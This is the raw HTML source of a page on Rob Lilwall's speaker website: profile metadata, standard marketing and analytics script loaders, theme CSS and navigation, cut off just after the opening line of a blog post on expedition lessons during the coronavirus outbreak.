  "image": "https://www.google.com/url?sa=i&url=https%3A%2F%2Fsg.linkedin.com%2Fin%2Froblilwall&psig=AOvVaw0hH9uuYUFjusgneTcVtfRa&ust=1690683003554000&source=images&cd=vfe&opi=89978449&ved=0CBEQjRxqFwoTCPCY0ZHrsoADFQAAAAAdAAAAABAE",
  "sameAs": [
    "https://www.linkedin.com/in/roblilwall/",
    "https://vimeo.com/roblilwall",
    "https://twitter.com/roblilwall",
    "https://www.facebook.com/RobLilwallBooks/",
    "https://www.instagram.com/roblilwall/",
    "https://www.youtube.com/channel/UCY71EBugcVVFn5hzJXH0S5g"
  ],
  "jobTitle": "Motivational Speaker",
  "worksFor": {
    "@type": "Organization",
    "name": "Rob Lilwall"
  },
  "alumniOf": [
    {
      "@type": "EducationalOrganization",
      "name": "The University of Edinburgh",
      "sameAs": "https://www.ed.ac.uk/",
      "alumni": {
        "@type": "Person",
        "name": "Rob Lilwall"
      }
    },
    {
      "@type": "EducationalOrganization",
      "name": "University of Oxford",
      "sameAs": "https://www.ox.ac.uk/",
      "alumni": {
        "@type": "Person",
        "name": "Rob Lilwall"
      }
    },
    {
      "@type": "EducationalOrganization",
      "name": "St Mellitus College, London",
      "sameAs": "https://www.stmellitus.ac.uk/",
      "alumni": {
        "@type": "Person",
        "name": "Rob Lilwall"
      }
    },
    {
      "@type": "EducationalOrganization",
      "name": "Shrewsbury School",
      "sameAs": "https://www.shrewsbury.org.uk/",
      "alumni": {
        "@type": "Person",
        "name": "Rob Lilwall"
      }
    }
  ],
  "birthPlace": "United Kingdom",
  "nationality": "British",
  "gender": "Male",
  "description": "Rob Lilwall is a British-born adventurer, author, and motivational keynote speaker based in Singapore. He is known for his transformative expeditions, including a three-year bicycle ride from Siberia to London, a six-month walk from Mongolia to Hong Kong, and a 71-day solo walk across China's Taklamakan Desert. His speeches emphasize the power of a positive and growth-oriented mindset, resilience, and agility. He is also a passionate believer in our ability to grow and adapt, continually looking to push outside his comfort zone, and grow through whatever new challenges come his way."
}
</script>

<!-- /end HFCM by 99 Robots -->
        <!-- MailerLite Universal -->
        <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
                .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
                n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '427965');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
                <!-- Google Tag Manager -->
        <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-W4F5NZG');</script>
        <!-- End Google Tag Manager -->
        			<link rel="preload" href="https://roblilwall.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/vPcCHhZeAcncmLJDmUQVzOQgppfkCciV",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"vPcCHhZeAcncmLJDmUQVzOQgppfkCciV",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><style id="hustle-module-1-0-styles" class="hustle-module-styles hustle-module-styles-1">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-popup-content {max-width: 750px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_1  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_1  .hustle-popup-content .hustle-info,.hustle-ui.module_id_1  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}} .hustle-ui.module_id_1 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 25px 25px 25px 25px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 25px 25px 25px 25px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-main-wrapper {padding:32px 0 0;}}  .hustle-ui.module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 40px 45px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 45px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 40px 30px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 30px 0;}} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #4f4f4f;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:visited {color: #38C5B5;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content {color: #4f4f4f;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {font-size: 14px;line-height: 1.45em;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #4f4f4f;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_1 button.hustle-button-close {color: #ffffff;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_1 button.hustle-button-close:hover {color: #e1e1e1;}.hustle-ui.module_id_1 button.hustle-button-close:focus {color: #e1e1e1;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_1 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_1 .hustle-popup-mask {background-color: rgba(0,0,0,0.75);} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style><script> (function(ss,ex){ window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));}; (function(d,s){ fs=d.getElementsByTagName(s)[0]; function ce(src){ var cs=d.createElement(s); cs.src=src; cs.async=1; fs.parentNode.insertBefore(cs,fs); }; ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js'); })(document,'script'); })('bElvO73kZMK7ZMqj'); </script>		<style type="text/css" id="wp-custom-css">
			body,h1,h2,h3,h4,h5,span,div,p,a,em {font-family: RedHatDisplay; }
h1{
	font-weight: 800!important;
}
header .main-menu ul li a{
	    font-family: RedHatDisplay, sans-serif !important;
}
.testimonial-wrapper .testimonial .quote{
		 font-family: RedHatDisplay, sans-serif !important;
font-weight: 800!important;
}

.sub-menu a {
	white-space: nowrap;
}
.sub-menu {
	background: #ffd103;
}
.mt-m{
	display:none;
}
.flex-items span {
    font-weight: bold;
}
.flex-contact .flex-item .contact-form p{
	    flex: 0 0 100%;
}
span.wpcf7-list-item-label {
    font-weight: normal;
}
.wpcf7-list-item label input[type="checkbox"]{
	    padding: 0px !important;
    width: auto !important;
}
.wpcf7-list-item {
    display: block;
}
.wpcf7-form-control-wrap select{
	    border: none;
    	padding: 10px 10px 10px 10px;
    background: #E0E9F5;
    width: 100%;
    color: black;
    font-family: RedHatText;
    border-radius: 0px;
}

.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]){
    color: #6F625A;
    font-family: RedHatDisplay;
    font-size: 1.5em;
    font-weight: bold;
    letter-spacing: 0.02em;
    line-height: 1.4;
    
}
.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]){
    color: #6F625A;
    font-family: RedHatDisplay;
    font-size: 18px;
    letter-spacing: 0.02em;
    line-height: 1.4;
}
.addtoany_shortcode{
	text-align:center;
}
.book-now a:hover {
  color: #000 !important;
  border: 10px solid #000;
  border-left-width: 20px;
  border-left-style: solid;
  border-right-width: 20px;
  border-right-style: solid;
}
.takeaways h2 {
    color: #FFD103;
}
@media only screen and (max-width: 600px) {
	.testimonial-wrapper .more{
		margin-left: 10px;
	}
.btn.btn-primary {
  width: 100% !important;
}


.highlight {
  background: transparent !important;
}	
	.mt-d{
		display:none;
	}
	.mt-m{
		display:block;
	}
}



#menu-item-46759 #menu-item-46768 > a {
	    background: url([data-uri]);
    width: 100%;
    height: 66.666666666667%;
    background-size: 100% auto;
    background-repeat: no-repeat;
    background-position: left top;
	 color: transparent; /* make the text invisible */
  user-select: none; 
}

#menu-item-46759 .sub-menu {
	margin:0;
	background: transparent;
}
#menu-item-46759 a:after {
	content: '';
}
#menu-item-46759 a {
	background: url([data-uri]);
    
    width: 100%;
    height: 66.666666666667%;
    background-size: 100% auto;
    background-repeat: no-repeat;
    background-position: left top;
	 color: transparent; /* make the text invisible */
  user-select: none; 
}

header.scroll-fixed .main-menu ul li:first-child {
	display: block !important;
}

header .main-menu ul li {
	margin-right: 3.5rem;
}		</style>
		
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:ital,wght@0,300..900;1,300..900&display=swap" rel="stylesheet">
    <style>
        body {
            --e-global-color-text: #000;
        }
        header.scroll-fixed .main-menu .secondary-logo img {
            height: 40px;
            display: block;
        }
        header.scroll-fixed .main-menu ul {
            margin-right: 3em;
            margin-bottom: 0;
            margin-top: 8px;
        }
        header .main-menu ul li.menu-item-has-children {
            padding-bottom: 10px;
        }
        body .elementor-widget-text-editor p a , body .elementor-text-editor p a{
            font-size: inherit;
            font-family: inherit;
            font-weight: var(--e-global-typography-text-font-weight);
            color: var(--e-global-color-text);
            text-transform: none;
            text-decoration: underline;
        }
        @media (max-width: 768px) {
            div:not(.makeone) > .elementor-widget-container > h2 {
                font-size: 24px !important;
            }
            div:not(.makeone) > .elementor-widget-container > h2 .highlight-text {
                font-size: 18px !important;
                line-height: 34px !important;
            }
        }
    </style>
    <script>
    document.addEventListener("DOMContentLoaded", function () {
        function adjustHeadingSize(selector, defaultFontSize) {
            const heading = document.querySelector(selector);
            if (!heading) return;

            const parent = heading.parentElement;
            const maxWidth = parent.clientWidth;
            let fontSize = defaultFontSize;

            heading.style.whiteSpace = "nowrap";
            heading.style.fontSize = fontSize + "px";

            while (heading.scrollWidth > maxWidth && fontSize > 10) {
                fontSize--;
                heading.style.fontSize = fontSize + "px";
            }
    }

    function adjustAllHeadings() {
        adjustHeadingSize(".makeone h1.elementor-heading-title", 51);
        adjustHeadingSize(".makeone h2.elementor-heading-title", 30);
    }

    // Only apply on desktop (screen wider than 768px)
    function runOnDesktop() {
        if (window.matchMedia("(min-width: 769px)").matches) {
            adjustAllHeadings();
            window.addEventListener("resize", adjustAllHeadings);
        }
    }

        runOnDesktop();
    });
        </script>

</head>


<body class="page- et_bloom">


    <header>
        <div id='mobile-open' class='mobile-menu'>

            <span class='bar'></span>
            <span class='bar'></span>
        </div>
        <div class='container'>
            <div class='main-menu' id="main-menu">
                <div class='secondary-logo'>
                    <a href='https://roblilwall.com/'>
                        <img loading="lazy" src='https://roblilwall.com/wp-content/themes/roblilwall/assets/images/sec-logo.svg'>
                    </a>
                </div>
                <div class="menu-primary_menu-container"><ul id="menu-primary_menu" class="menu"><li id="menu-item-49216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49216"><a href="https://roblilwall.com/home-page-2025/">Home</a></li>
<li id="menu-item-49218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49218"><a href="https://roblilwall.com/about-rob/">About Rob</a></li>
<li id="menu-item-46575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46575"><a href="#">Speaking</a>
<ul class="sub-menu">
	<li id="menu-item-49496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49496"><a href="https://roblilwall.com/keynote-speaker/">Motivational Keynote Speaker</a></li>
	<li id="menu-item-49499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49499"><a href="https://roblilwall.com/corporate-event-speaker/">Corporate Event Speaker</a></li>
	<li id="menu-item-49213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49213"><a href="https://roblilwall.com/resilience/">Speaker on Resilience</a></li>
	<li id="menu-item-46909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46909"><a href="https://roblilwall.com/who-why-when-where-what-is-a-keynote-speaker/">What Is A Keynote Speaker?</a></li>
	<li id="menu-item-46910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46910"><a href="https://roblilwall.com/top-keynote-speakers-in-singapore/">Top 12 Corporate Keynote Speakers</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-32"><a href="https://roblilwall.com/robs-journal/">Rob’s Journal</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://roblilwall.com/tv-books/">TV &#038; Books</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://roblilwall.com/contact/">Schedule a Call</a></li>
<li class="menu-item flag-dropdown">
        <button class="flag-button">
            <span class="flag-icon">
                <img id="current-flag" src="https://roblilwall.com/wp-content/themes/roblilwall/assets/flags/sg.svg" alt="Current Country">
            </span>
        </button>
        <div class="flag-menu"><a href="/en-hk/" class="flag-item" data-country="HK">
                            <img src="https://roblilwall.com/wp-content/themes/roblilwall/assets/flags/hk.svg" alt="Hong Kong (HK)">
                        </a><a href="/en-my/" class="flag-item" data-country="MY">
                            <img src="https://roblilwall.com/wp-content/themes/roblilwall/assets/flags/my.svg" alt="Malaysia (MY)">
                        </a><a href="/en-ae/" class="flag-item" data-country="AE">
                            <img src="https://roblilwall.com/wp-content/themes/roblilwall/assets/flags/ae.svg" alt="Dubai (AE)">
                        </a></div></li></ul></div>                
                
                <div class='social-networks'>
                    <a target='_blank' href='https://www.linkedin.com/in/roblilwall/'><img src='https://roblilwall.com/wp-content/themes/roblilwall/assets/images/linkedin.svg'></a>
                    <a target='_blank' href='https://vimeo.com/roblilwall'><img src='https://roblilwall.com/wp-content/themes/roblilwall/assets/images/vimeo.svg'></a>
                    <a target='_blank' href='https://twitter.com/roblilwall'><img src='https://roblilwall.com/wp-content/themes/roblilwall/assets/images/twitter.svg'></a>
                    <a target='_blank' href='https://www.facebook.com/RobLilwallBooks/'><img src='https://roblilwall.com/wp-content/themes/roblilwall/assets/images/facebook.svg'></a>
                    <a target='_blank' href='https://www.instagram.com/roblilwall/'><img src='https://roblilwall.com/wp-content/themes/roblilwall/assets/images/instagram.svg'></a>
                    <a target='_blank' href='https://www.youtube.com/channel/UCY71EBugcVVFn5hzJXH0S5g'><img src='https://roblilwall.com/wp-content/themes/roblilwall/assets/images/youtube.svg'></a>
                </div>
                <div class='about-header'>
                    <div class='about-header-text'>
                        <p>Asia-based motivational keynote speaker and adventurer Rob Lilwall shares mindsets that inspire audiences to be more positive, courageous and resilient.</p>
                    </div>
                </div>
                <div class='image'>
                    <img src='https://roblilwall.com/wp-content/themes/roblilwall/assets/images/footer.png'>
                </div>
            </div>
    </header>

<section id='first-section' class='home-hero-background no-pad'>
    <div class='hero-background' style='background-image:url(https://roblilwall.com/wp-content/uploads/2019/12/roblilwall-motivational-keynote-speaker-adventurer-author-hongkong-journal-banner-1-e1578457577911.jpg);background-position: center right;'>
    </div>
    <div class='logo'>
        <a href='https://roblilwall.com/'>
            <img src='https://roblilwall.com/wp-content/themes/roblilwall/assets/images/logo.png'>
        </a>
    </div>
    <div class='white-box'></div>
    <!-- background video -->
</section>

<article class='single-post' id="post-45918" class="post-45918 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-coronavirus tag-covid-19 tag-expeditions tag-fear tag-overcoming-fears tag-pandemic tag-risk tag-self-care">
<div class='flex container'>
<section>
		<h1>Expedition Lessons for the time of coronavirus</h1>
		<div class="entry-content">
					<div data-elementor-type="wp-post" data-elementor-id="45918" class="elementor elementor-45918" data-elementor-post-type="post">
				<div class="elementor-element elementor-element-30d55f35 e-flex e-con-boxed e-con e-parent" data-id="30d55f35" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-417e1cf3 elementor-widget elementor-widget-text-editor" data-id="417e1cf3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<p>It has been a strange and tough two weeks in China, Hong Kong and much of Asia, and how things are going to play out from here feels very uncertain. </p>

